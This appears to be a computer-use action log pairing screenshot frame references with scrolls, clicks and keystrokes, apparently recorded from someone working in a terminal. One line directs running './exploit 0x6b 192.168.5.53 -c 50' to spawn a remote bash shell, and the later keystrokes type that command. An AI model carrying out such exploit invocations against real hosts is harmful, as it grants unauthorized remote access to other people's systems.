
scroll("down", 3)

scroll("down", 3)

double_click(568, 585)

- Run ./exploit 0x6b 192.168.5.53 -c 50 to spawn a remote bash-2.05 shell
type(".")

type("/")

type("exploit")

right_click(405, 146)

mouse_move(536, 758)
type("./exploit 0x6b")

mouse_move(681, 746)
